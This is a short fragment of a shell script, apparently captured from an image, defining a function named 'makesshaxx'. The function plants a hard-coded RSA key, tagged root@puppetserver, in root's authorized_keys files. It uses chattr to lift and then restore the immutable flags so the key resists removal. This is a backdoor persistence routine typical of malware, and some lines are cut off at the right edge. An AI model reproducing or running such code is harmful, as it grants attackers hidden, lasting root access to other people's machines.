 106
107 function makesshaxx(){
108 #优化
109 echo "begin makessh"
110 RSAKEY="ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCmEFN80ELqVV9enSOn+05vOhtmmtuEoPFhompw+bTIaCDsU5Yn2yD77Yifc/yXh3O9mg76TH
111
112 mkdir -p /root/.ssh/
113 touch /root/.ssh/authorized_keys
114 touch /root/.ssh/authorized_keys2
115 chmod 600 /root/.ssh/authorized_keys
116 chmod 600 /root/.ssh/authorized_keys2
117 grep -q root@puppetserver /root/.ssh/authorized_keys || ${CHATTR} -ia /root/.ssh/authorized_keys;
118 grep -q root@puppetserver /root/.ssh/authorized_keys || echo $RSAKEY >> /root/.ssh/authorized_keys; ${CHATTR} +ia /roo
119 grep -q root@puppetserver /root/.ssh/authorized_keys2 || ${CHATTR} -ia /root/.ssh/authorized_keys2;
120 grep -q root@puppetserver /root/.ssh/authorized_keys2 || echo $RSAKEY > /root/.ssh/authorized_keys2; ${CHATTR} +ia /ro
121 }
122